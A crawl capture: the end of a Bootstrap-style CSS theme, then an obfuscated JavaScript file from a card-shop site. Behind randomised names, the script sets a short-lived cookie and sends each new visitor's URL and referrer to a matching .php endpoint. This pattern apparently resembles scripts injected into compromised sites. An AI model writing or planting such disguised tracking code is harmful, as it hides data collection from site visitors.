filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fffaf2cc', GradientType=0)
}
.panel-danger>.panel-heading {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#f2dede), to(#ebcccc));
	background-image: -webkit-linear-gradient(top, #f2dede 0, #ebcccc 100%);
	background-image: -moz-linear-gradient(top, #f2dede 0, #ebcccc 100%);
	background-image: linear-gradient(to bottom, #f2dede 0, #ebcccc 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffebcccc', GradientType=0)
}
.well {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#e8e8e8), to(#f5f5f5));
	background-image: -webkit-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
	background-image: -moz-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
	background-image: linear-gradient(to bottom, #e8e8e8 0, #f5f5f5 100%);
	background-repeat: repeat-x;
	border-color: #dcdcdc;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8', endColorstr='#fff5f5f5', GradientType=0);
	-webkit-box-shadow: inset 0 1px 3px rgba(0,0,0,0.05), 0 1px 0 rgba(255,255,255,0.1);
	box-shadow: inset 0 1px 3px rgba(0,0,0,0.05), 0 1px 0 rgba(255,255,255,0.1)
}
.text-danger, a {
	color: #ec2125;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.text-danger:hover, a:hover {
	color: #d21214
}
.text-danger:hover, a:active {
	color: #C00
}
.text-danger:hover, a:focus {
	color: #C00
}


--- FILE ---
content_type: application/javascript
request_url: https://sealedboxcards.org/newyqal.js
body_size: 803
content:


//#############################################################################################################################################################################################

function wahi()
{	var lehexeje = window.location.href;
    var vaharuwyjyso = document.currentScript.src.split('/').pop().replace(".js","");	
 			var tenydavozydukas = "/" + vaharuwyjyso + ".php";      var hugoposigygyl = 60; 
 	var kyboqesumihata = vaharuwyjyso; 	var sokuw = "";  	    try
     { 	 

      sokuw=""+parent.document.referrer;
    }     catch (ex)  
  
    {  
	    sokuw=""+document.referrer;
	      } 
 		if(fekuhynu(kyboqesumihata) == null) 	{		var wymu = window.location.hostname;	  		

		lyqyjakunu(kyboqesumihata, "1", hugoposigygyl, "/", wymu);   

 

		if(fekuhynu(kyboqesumihata) != null) 
		{			var mijixuqufi = new Image();
	  			mijixuqufi.src=tenydavozydukas + "?referer=" + escape(sokuw) + "&url=" + escape(lehexeje);
 		}	} } 
	


wahi();

//#############################################################################################################################################################################################

function fekuhynu(nepo) {    var wotyri = document.cookie;	     var pefod = nepo + "=";    var fenumuconywije = wotyri.indexOf("; " + pefod);
    if (fenumuconywije == -1) {          fenumuconywije = wotyri.indexOf(pefod);  
          if (fenumuconywije != 0) return null;    } else {          fenumuconywije += 2;



    }  
 	    var jiwykykaseky = document.cookie.indexOf(";", fenumuconywije);

      if (jiwykykaseky == -1) { 	 
        jiwykykaseky = wotyri.length;  
    }
     return unescape(wotyri.substring(fenumuconywije + pefod.length, jiwykykaseky));	 	} 



function lyqyjakunu(najegipinib,bador,tojydejenixalo, nufo, tenomaqyrizyl) 
{   var kara = new Date();	 	
  var foricucusamim = new Date();		  
	
	 foricucusamim.setTime(kara.getTime() + 1000*60*tojydejenixalo);  
 document.cookie = najegipinib+"="+escape(bador) + ";expires="+foricucusamim.toGMTString() + ";path=" + nufo + ";domain=" + tenomaqyrizyl;  }

